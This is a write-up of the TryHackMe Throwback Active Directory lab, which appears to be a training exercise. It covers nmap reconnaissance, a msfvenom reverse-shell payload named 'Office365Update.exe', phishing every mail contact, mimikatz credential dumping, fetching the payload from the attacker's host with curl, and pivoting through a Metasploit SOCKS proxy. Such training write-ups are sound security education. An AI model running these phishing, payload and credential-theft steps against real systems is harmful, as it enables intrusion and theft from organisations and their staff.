Pivoting through the Throwback Active Directory network
The Throwback network on Tryhackme simulate a realistic corporate Active Directory environment. In this scenario, you are part of a red team that is tasked to do a network penetration testing. Since this network is segmented I will be able to show you how to pivot from the DMZ to the first domain.
The lay of the land
At first you only see some of the boxes and more are added to the network diagram as you progress. I’ll show you what the entirely discovered network looks like:

Figure 1: The Throwback network diagram
Let’s VPN into the network and run nmap:
nmap -sV -sC -p- -vv 10.200.19.0/24 --min-rate 5000 -oN firstScan
sV and sC are very useful flags as they will try to identify services listening at ports and will also launch some scripts to gather additional information about the host. I also asked for extra verbosity but it might have been a overkill in that case. Here’s a recap of some interesting findings by nmap:
- A pfsense firewall running on 10.200.19.138 that’s also hosting a website.
- A linux box on 10.200.19.177 that is listening on port 1337 (the elite port) which seems to be hosting a website but since it’s not on the tryhackme network diagram I considered it was out of scope.
- A windows machine on 10.200.19.219 that is hosting the company website, SMB services, a remote desktop connection and more. Apparently it’s also disclosing a domain name: THROWBACK.
- A linux box on 10.200.19.232 that’s hosting a PHP Squirrel mail server.
Nmap scan report for 10.200.19.138
Host is up, received syn-ack (0.11s latency).
Scanned at 2021-03-11 18:57:58 EST for 359s
Not shown: 65531 filtered ports
Reason: 65531 no-responses
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.5 (protocol 2.0)
| ssh-hostkey:
| 4096 38:04:a0:a1:d0:e6:ab:d9:7d:c0:da:f3:66:bf:77:15 (RSA)
|_ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDN6yAJkDf3ePS4Etb1KKfEe6Az22BPADTvyCijKGexA0/xVVqwbhlLdXRf8lsGIyxOrEA/VZx7yq+iYL+tW8fnItuLaco6YTDJbtK8V0FQCFTyfCINNKH/jYABwG1i6TkZnaneAXKby8snChez7+r1Bz1fPzxne4PTrvBazH58jHV5A3y+xgskcZct8LnGnaib4LoAtXgd+t1sVjv+BHbpevCbSHNxhqb4S/Vsja2XTr37U1SXnst6xRTqRHal1ziq08Ijzxm17I5bUY6wRZRv01IZCWdE9JHaoVbkHtMOPMAsOsg99fXnb8I++jruuFWJbNQ26/1rwMqeaIslpAsKsFijCe5IbXwvKuzI6A9sM0IYObV+CevgYraQ7G4zx+WeBUIqu8dOt16n4suz33kaI17jbBdfSR6GxdT3ysqEsSkLd6p0HIR0JxIk5t7qGhG9KSvfsk42JUMyoocbK3tO8O/xInXPSuBWiohcGz0aJckVIOJuQSm8dkGRj62yOfzSyh9utWWu8Zi/dngRR6qOCMz538aQ/DReNEgqXl0Zn2roj42scFhidj4VgO0vhClotAmOZrFhu3wXc91ImkTdvApK7XcAQ4NGIt8kf0TylvHkV8T39zOB2uoFgITShRqHUQ6AnxwivFkdbdALT2IWh3CJRVD4Vwwog5L4ohsDjw==
53/tcp open domain syn-ack (generic dns response: REFUSED)
80/tcp open http syn-ack nginx
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to https://10.200.19.138/
443/tcp open ssl/http syn-ack nginx
|_http-favicon: Unknown favicon MD5: 5567E9CE23E5549E0FCD7195F3882816
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-title: pfSense - Login
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.91%I=7%D=3/11%Time=604AAEE9%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,E,"\0\x0c\0\x06\x81\x05\0\0\0\0\0\0\0\0");
Nmap scan report for 10.200.19.177
Host is up, received conn-refused (0.11s latency).
Scanned at 2021-03-11 18:57:58 EST for 359s
Not shown: 64796 closed ports, 737 filtered ports
Reason: 64796 conn-refused and 737 no-responses
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8c:f6:18:d8:5e:e6:6a:a9:28:4d:82:ba:0c:4b:a6:08 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCiaeZZSK+Kl9D6iVD4io7hGe7DQSPPrfCFMuosW7Os2P+wUTT88EtSS0himiAw4c+r//8ST6ZlKo3xlAs8epcGdCXc2FI16QelTcAhV2eUUv4UexxpXluJudUf9fCt2iA/oNx7SCm2P9UAjzQ1uz3xmzq8U+Lvrdb8pzHW5U0siOwsqIw2FfjBMNjxl2jPMJGncrPSqVZfopd/9XSYshiu4ogt5wBI7nf/MqFkcVAujeBeujyBJAHuUv6Uk7+0AeEYBex866zlwAYIk8WGduYH03oqKP+n2oGynTBiBdzELZSIFi5dSbuojdwhFgdggLWk46xRvjr9g8/8Bm7AhF+d
| 256 d0:89:50:9e:8f:4e:69:25:ce:d9:5f:55:c8:9e:6e:61 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLD4YjMWchPYDiylhQfBHzVVine1neUmL5xGpcx+rdKeJi17gbnP8jnTCxIs33c/EJ3Xpbm2q+phiWY8Az0Aags=
| 256 3e:cf:3b:a0:f5:f2:25:d6:a2:d8:58:79:af:85:f4:b0 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILswjCDpytvkSxAYlXsjM1AlCdlAusoTWLzbJKWa91pl
1337/tcp open http syn-ack Node.js Express framework
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Error
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 10.200.19.219
Host is up, received syn-ack (0.11s latency).
Scanned at 2021-03-11 18:57:58 EST for 359s
Not shown: 65524 filtered ports
Reason: 65524 no-responses
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 85:b8:1f:80:46:3d:91:0f:8c:f2:f2:3f:5c:87:67:72 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCnKjeLuGU2zxdCn6Sp+VdhgCN7iZFY04nx9G/O3bO2DXiahD7QIjXecH1/wvU/E8KjjJ6WtC1Brcy6N7y3y+JgWJXMP16zdcpvN5MojHEWqhynwsgyeH72tkb2yA1w/BPdAXLM/WJPg7A+ijb9K+O9E7gki1AaTClOnus2SjoVDnfBct9H3vcXjyOxHDsET/IJhf0h5dzA/aU+haHi/eCLCgs/rg+Nvy3fUG9gjwX1rmvp0cNfc9EPF3VLDZXHvxpp0yZZ/+PYICED3wwZvJgtMea7QugGlVYC/2kPwbmye9Jv3flntlY5oocKDL0b0NsQyWLKksdtYHy65VmVS6Ct
| 256 5c:0d:46:e9:42:d4:4d:a0:36:d6:19:e5:f3:ce:49:06 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEDoOfGWQuloN4GyUbPxCdLJOFotYm8sm0n7/1zXvnMgce5kGr96+NltWlA8sI5ft8wKwbc1alfhFi290bL9TSY=
| 256 e2:2a:cb:39:85:0f:73:06:a9:23:9d:bf:be:f7:50:0c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIXGLApUD1SJY4lBgAv6SHPtSBL9r4WWNdiZlNFSZulT
80/tcp open http syn-ack Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Throwback Hacks
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack
3389/tcp open ms-wbt-server syn-ack Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: THROWBACK
| NetBIOS_Domain_Name: THROWBACK
| NetBIOS_Computer_Name: THROWBACK-PROD
| DNS_Domain_Name: THROWBACK.local
| DNS_Computer_Name: THROWBACK-PROD.THROWBACK.local
| DNS_Tree_Name: THROWBACK.local
| Product_Version: 10.0.17763
|_ System_Time: 2021-03-12T00:00:22+00:00
| ssl-cert: Subject: commonName=THROWBACK-PROD.THROWBACK.local
| Issuer: commonName=THROWBACK-PROD.THROWBACK.local
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-03-08T18:13:30
| Not valid after: 2021-09-07T18:13:30
| MD5: 8df7 8fa5 ae0f 9763 6f44 df6e 3df9 b041
| SHA-1: 22ea 768d 87d2 8b77 c387 ae88 5f17 6b86 3dfd 615e
| -----BEGIN CERTIFICATE-----
| MIIDADCCAeigAwIBAgIQaHcYhu5BdI5GYPkb9eQUjzANBgkqhkiG9w0BAQsFADAp
| MScwJQYDVQQDEx5USFJPV0JBQ0stUFJPRC5USFJPV0JBQ0subG9jYWwwHhcNMjEw
| MzA4MTgxMzMwWhcNMjEwOTA3MTgxMzMwWjApMScwJQYDVQQDEx5USFJPV0JBQ0st
| UFJPRC5USFJPV0JBQ0subG9jYWwwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEK
| AoIBAQDbQGKvDiH4bJ17Eg9eoMXidEQDAfxfdjsjUK1OvlWygIYHq9w9ywt+LQNb
| 5uVV9ILBci6aSseE0KOFtRO3iQBqy+XC0YZNQwPxOnRd08e7cOyEuXvZw03p3AUW
| QXDsI/PgMLPjgth1FXl27DWf/esaA2DbYso5/w6II72gHlv3Qm404eowt/kkb+nK
| Z1zhtEyLM5y1kWwqEx6AO7IGztdgnO/9nH7TpzpfsVQ1vHKlg+ArLZz+anvlxVCX
| jOxcFGaG98/qJTB/DwHbP25i6q1osf4WCuYTlWCxaIFjsVdg9M656pEOBkGZYgSZ
| VBR63LY+eLpQgItvUdCfngz43CEFAgMBAAGjJDAiMBMGA1UdJQQMMAoGCCsGAQUF
| BwMBMAsGA1UdDwQEAwIEMDANBgkqhkiG9w0BAQsFAAOCAQEAY/mQpcHIFrGTTQ15
| 7e2erOWv4Rh/bNOTIF1UubPS4V0bDaeqY6GJnLez4I/9YZRXjJMKdCOT0SQsgEPy
| evdgSITtNM+p0kYUi22GOlW6l5xckA+8qMXa+IYpIT4zGJvVahOcZ641arbh4Ldx
| aO74/Ym9mrBtW03/OEbcg7Dl0X0nbya3Veepdt3T5gcbRHytsFq6Z5pGycifzoZS
| tn1Ba4O5dBOdc7Tu4jhhLmDQkKGTAKDn6Ay/CFALA2s8m6LfN0DxxLD7QfIhveVl
| kEF0pKD6+BK8By/W1zwFsprgxVpGKmLM7m5ogrMIVFOCQ4utznW6kUmkpiDU1kro
| lrYnPg==
|_-----END CERTIFICATE-----
|_ssl-date: 2021-03-12T00:01:55+00:00; -1s from scanner time.
5357/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49668/tcp open msrpc syn-ack Microsoft Windows RPC
49669/tcp open msrpc syn-ack Microsoft Windows RPC
49679/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 0s, deviation: 0s, median: -1s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 36574/tcp): CLEAN (Timeout)
| Check 2 (port 17256/tcp): CLEAN (Timeout)
| Check 3 (port 45719/udp): CLEAN (Timeout)
| Check 4 (port 44843/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-03-12T00:00:25
|_ start_date: N/A
Nmap scan report for 10.200.19.232
Host is up, received syn-ack (0.11s latency).
Scanned at 2021-03-11 18:57:58 EST for 359s
Not shown: 64782 closed ports, 749 filtered ports
Reason: 64782 conn-refused and 749 no-responses
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6e:d7:da:a2:d1:8e:05:cc:0f:97:0e:98:e4:46:13:52 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDQrh1WDImXWkUIkulU4154PW76Nwl+Vmtq6C5OSb/vMU9DkZfTTq19GREGscjJFOIYtSKID42xQbhCEUw+QG6BZVMp91u/nhYUAxn90Lav/9NC88Rgw+dBmCYkbEnSffaRSNB+3JXmpCvVufUsx39pK7XloLHrEhOHel7FztG42cdo/JUSsDAGO3UAif0LU3/kzuholuBI8HOiMYe837iqn2FgqdKKvTGtCvUO/1pvqpoqQsiWv0hG2Ryab3zA5ZuDL+WXx0STTxFXc67wdJuKda9XxoPetE41PutyO1q8h4MoaaPkex2oPOba/DZSkTX3FxZzPu56Z9JEowr/tUbD
| 256 ab:9a:00:f9:7e:e4:1f:bf:06:18:31:a2:74:ea:9e:f5 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMAZ77Sz6Z6/mY9BETsESTAnLjvPuDXAohSLWl52wKQsVgs2stdQewfuHrLAow2MwrDkdfrxNXgR4ilChjpwZZU=
| 256 ce:f4:dc:f3:34:8c:60:fe:36:77:c1:23:a6:39:ad:d4 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKOtTbRNwAGQY4bbG6TAmjYBuhr6rXUtH3xULmWFqQ9b
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 2D267521ED544C817FADA219E66C0CCC
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Throwback Hacks - Login
|_Requested resource was src/login.php
143/tcp open imap syn-ack Dovecot imapd (Ubuntu)
|_imap-capabilities: more have post-login listed LOGIN-REFERRALS capabilities ID OK LOGINDISABLEDA0001 IMAP4rev1 ENABLE Pre-login STARTTLS LITERAL+ SASL-IR IDLE
| ssl-cert: Subject: commonName=ip-10-40-119-232.eu-west-1.compute.internal
| Subject Alternative Name: DNS:ip-10-40-119-232.eu-west-1.compute.internal
| Issuer: commonName=ip-10-40-119-232.eu-west-1.compute.internal
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-07-25T15:51:57
| Not valid after: 2030-07-23T15:51:57
| MD5: adc4 c6e2 d74f d9eb ccde 96aa 5780 bb69
| SHA-1: 93aa 5da0 3829 8ca3 aa6b f148 4f92 1ed0 c568 a942
| -----BEGIN CERTIFICATE-----
| MIIDPzCCAiegAwIBAgIUBi8QQ3aoaNnMf9AmYXrcOAcmLY8wDQYJKoZIhvcNAQEL
| BQAwNjE0MDIGA1UEAwwraXAtMTAtNDAtMTE5LTIzMi5ldS13ZXN0LTEuY29tcHV0
| ZS5pbnRlcm5hbDAeFw0yMDA3MjUxNTUxNTdaFw0zMDA3MjMxNTUxNTdaMDYxNDAy
| BgNVBAMMK2lwLTEwLTQwLTExOS0yMzIuZXUtd2VzdC0xLmNvbXB1dGUuaW50ZXJu
| YWwwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQCaCuvWUp5MpNwjeX2z
| IS0Nb6siOqetX9U3naF2/NLdshSs508HySiDPQSja0gk0EaGWRvtG+FY9pC94WPn
| mUujYyydImFVpuE8SrfYrEmwWVvsOhDIQss+zw3rj3TRfb59LOkkixlKjz/oJV38
| 7px1VnqdyRaZ58/iA1NnivQPlo8YVtMwpbg3NgDgbTEj+mMoVTZrSDVAgrpgFxzm
| iwN2Oov4nbJ7oCXvoC8uo9nnqf0tk82ole4KNE41eNndepdiEJqo2tkC3zVKYAkV
| zUK0TJyW3mwUAjidxWxBSbqs6UgMq/Ez4WQVHaRIDP7Fq2LXq5bPnydN53xZpyls
| qCMpAgMBAAGjRTBDMAkGA1UdEwQCMAAwNgYDVR0RBC8wLYIraXAtMTAtNDAtMTE5
| LTIzMi5ldS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDANBgkqhkiG9w0BAQsFAAOC
| AQEAmSNKnQzOTCb7ihY5VmfANUWqU1C8Zk6G3AIxkUuwPUUaRENtrK1WH0oPFOv2
| Ck9puvrSmFHUXJrGDkv7Mf8VjeZEPRgJ56cK4RG7HftBRQ5iWVgKFmzJVCPmTuUl
| a05Wx+Nk47CrTrNvCOYaC4/M1xqkOHPLRVclYHy0/Vp94kw7LNc3KsENiWEWWq2D
| /IzdXGsX0rlWiOd4d/zHeTlIbBZiHXvq9hRDZmNUC2rVwEdv025zrLJyl/32KXR+
| OjoZWbvvjglixBZ5GH3Y1NVKTnDtESMk41a3RBDf5ulbr7g478Y3jRaFY+qm1b9b
| 2mP+0tBehCl8b6u+ipq4CJkTuw==
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap syn-ack Dovecot imapd (Ubuntu)
|_imap-capabilities: more AUTH=PLAINA0001 have LOGIN-REFERRALS post-login ID OK listed IMAP4rev1 ENABLE capabilities Pre-login LITERAL+ SASL-IR IDLE
| ssl-cert: Subject: commonName=ip-10-40-119-232.eu-west-1.compute.internal
| Subject Alternative Name: DNS:ip-10-40-119-232.eu-west-1.compute.internal
| Issuer: commonName=ip-10-40-119-232.eu-west-1.compute.internal
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-07-25T15:51:57
| Not valid after: 2030-07-23T15:51:57
| MD5: adc4 c6e2 d74f d9eb ccde 96aa 5780 bb69
| SHA-1: 93aa 5da0 3829 8ca3 aa6b f148 4f92 1ed0 c568 a942
| -----BEGIN CERTIFICATE-----
| MIIDPzCCAiegAwIBAgIUBi8QQ3aoaNnMf9AmYXrcOAcmLY8wDQYJKoZIhvcNAQEL
| BQAwNjE0MDIGA1UEAwwraXAtMTAtNDAtMTE5LTIzMi5ldS13ZXN0LTEuY29tcHV0
| ZS5pbnRlcm5hbDAeFw0yMDA3MjUxNTUxNTdaFw0zMDA3MjMxNTUxNTdaMDYxNDAy
| BgNVBAMMK2lwLTEwLTQwLTExOS0yMzIuZXUtd2VzdC0xLmNvbXB1dGUuaW50ZXJu
| YWwwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQCaCuvWUp5MpNwjeX2z
| IS0Nb6siOqetX9U3naF2/NLdshSs508HySiDPQSja0gk0EaGWRvtG+FY9pC94WPn
| mUujYyydImFVpuE8SrfYrEmwWVvsOhDIQss+zw3rj3TRfb59LOkkixlKjz/oJV38
| 7px1VnqdyRaZ58/iA1NnivQPlo8YVtMwpbg3NgDgbTEj+mMoVTZrSDVAgrpgFxzm
| iwN2Oov4nbJ7oCXvoC8uo9nnqf0tk82ole4KNE41eNndepdiEJqo2tkC3zVKYAkV
| zUK0TJyW3mwUAjidxWxBSbqs6UgMq/Ez4WQVHaRIDP7Fq2LXq5bPnydN53xZpyls
| qCMpAgMBAAGjRTBDMAkGA1UdEwQCMAAwNgYDVR0RBC8wLYIraXAtMTAtNDAtMTE5
| LTIzMi5ldS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDANBgkqhkiG9w0BAQsFAAOC
| AQEAmSNKnQzOTCb7ihY5VmfANUWqU1C8Zk6G3AIxkUuwPUUaRENtrK1WH0oPFOv2
| Ck9puvrSmFHUXJrGDkv7Mf8VjeZEPRgJ56cK4RG7HftBRQ5iWVgKFmzJVCPmTuUl
| a05Wx+Nk47CrTrNvCOYaC4/M1xqkOHPLRVclYHy0/Vp94kw7LNc3KsENiWEWWq2D
| /IzdXGsX0rlWiOd4d/zHeTlIbBZiHXvq9hRDZmNUC2rVwEdv025zrLJyl/32KXR+
| OjoZWbvvjglixBZ5GH3Y1NVKTnDtESMk41a3RBDf5ulbr7g478Y3jRaFY+qm1b9b
| 2mP+0tBehCl8b6u+ipq4CJkTuw==
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Next let’s take a look at the company website. There is some employees photos and job title, always fun to see who’s behind the username we might encounter. There is also email contacts that could be useful but we will getting a lot more of them in the next section. At the bottom of the site there is link to Linkedin and Twitter account which would be a good start for OSINT.

Figure 2: Throwback Hacks website
Before we go any further I’ll show you a slightly different network diagram that will help me illustrate the path I took through the network. On the diagram you can see my laptop which has VPN connection to the network. I will use the IP that correspond to tun0 (you can see that address with ifconfig) when I set up reverse shell and such. The network I’m in is 10.200.19.0/24 but yours maybe different.

Figure 3: Network diagram from my perspective
There is multiple path to reach the Throwback domain but I will use an easy and fast way: a phishing attack.
Gone phishing
Before we login to the mail server and start sending phishing emails, we got a little preparation to make. We will craft the malicious executable, aka payload, that we will send to our potential victims by using this command:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=53 -f exe -o Office365Update.exe
Don’t mind the name yet, it will make sense soon enough. Now start Metasploit and set up an handler:
sudo msfconsole
> use exploit/multi/handler
You can type options to see parameters used by the current module and set to modify them. So it should look like this:
> options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 53 yes The listen port
You can keep the values of your parameters you set using save. To start the handler in the background: exploit -j
Now let’s take a look the Throwback-MAIL website.

Figure 4: Throwback mail website
Conveniently, there is a guest account. Log in and you’ll see that you have access to an address book. Send everyone an email, urging them to execute your payload:

Figure 4: A suspicious mail from IT
All the cool kids love Metasploit
In less then a minute I received a meterpreter shell. Let see what kind of session we are in using the following commands:
meterpreter> getuid
Server username: THROWBACK-WS01\BlaireJ
meterpreter > sysinfo
Computer: THROWBACK-WS01
OS : Windows 10 (10.0 Build 19041).
Architecture : x64
System Language : en_US
Domain : THROWBACK
Logged On Users : 8
Meterpreter : x86/windows
So I’m logged in as BlaireJ on the THROWBACK-WS01 box inside the THROWBACK domain. The only problem is that my meterpreter session is using the x86 computer architecture altough the machine is using x64. No worries I will list process and choose one that has the right architecture and that has NT AUTHORITY\SYSTEM permission, which is the highest available on a windows machine. I will then migrate my session into that process. This one looks fitting:
meterpreter > ps
…
2112 768 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
…
meterpreter > migrate 2112
So I checked out sysinfo again and I’m now in a x64 meterpreter shell and getuid indicate that I’m now running as SYSTEM. So I’m gonna load kiwi (also known as mimikatz) and try to dump some credentials. If you never heard about mimikatz, it’s a very useful post exploitation tools that allows, among other things, to gather credentials on a windows machine:
meterpreter > load kiwi
meterpreter > help kiwi
...
meterpreter > lsa_dump_secret
…
Secret : DefaultPassword
old/text: ******** (here you should see the password but tryhackme doesn't allows showing password in writeups)
It seems that Windows keep plain text password of the user in DefaultPassword registry in some cases, like if remote desktop autologon is enabled. It is only accessible via SYSTEM permission but we got that when we migrated process.
So I managed to get a domain user password which I will use to set up my foothold on the Throwback-Prod machine. In the last sections we will set up the proxychains which will allow us to run command from our laptop as if we were launching them from Throwback-Prod which is inside the domain.
Setting up the chains
To set up the proxy, we need a meterpreter session. So back in metasploit, launch the handler again. We will make our payload we crafted earlier available through a python server:
python3 -m http.server
Then ssh into Throwback-PROD since we now have his password:
ssh blairej@10.200.19.219
Use curl to grab our little “update” and execute it to get a meterpreter session (remember the ip is the same as tun0 so it will be different for you):
curl 10.50.17.38:8000/Office365Update.exe --output Office365Update.exe
When setting the autoroute make sure to set the session that is on Throwback-PROD (not WS01).
msf6 exploit(multi/handler) > use post/multi/manage/autoroute
msf6 exploit(multi/handler) > options
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION 3 yes The session to run this module on.
SUBNET 10.200.19.0 no Subnet (IPv4, for example, 10.10.10.0)
Then set up the proxy (I had to set version to 4a):
msf6 auxiliary(server/socks_proxy) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on
VERSION 4a yes The SOCKS version to use (Accepted: 4a, 5)
Modify your proxychains configuration file like this by commenting the last line and adding the line corresponding to the 1080 port:
sudo nano /etc/proxychains4.conf
...
#socks4 127.0.0.1 9050
socks4 127.0.0.1 1080
You can now run commands on the THROWBACK domain by preceding your commands by proxychains. There was a lot of time when I wanted to verify if my proxychains were working, I would then use that command:
proxychains nmap -Pn -sT -p22 10.200.19.222
If the port is open then your proxychains is working and you are now in the THROWBACK domain!
Conclusion
This post was only a brief introduction to the Throwback network. If you hack the other boxes in the DMZ you will see a lot of fun stuff: default credentials, remote code execution, LLMNR poisoning, password spraying with hydra and so on.
It’s not over for you yet, rembember you still have to access the CORPORATE domain. There is plenty of fun stuff you still have to see: bloodhound, kerberoasting, OSINT and even crafting an excel file with a malicious macro inside.
I had some troubles setting up my proxychains to pivot to the last domain and my ssh connection were refused. So I’ll just tell you what I worked for me: I used the previous proxychains with xfreedrdp to connect to Throwback-DC01 and then I used Windows Remote Desktop to connect to Corporate DC01. Oh well, whatever works!
That was the first time I had to pivot into a network and I felt my grip was loosening as I went deeper into the network. Network segmentation adds another layer of security and helps protect assets. Until next time, strive to make the internet a safer place and have fun hacking networks!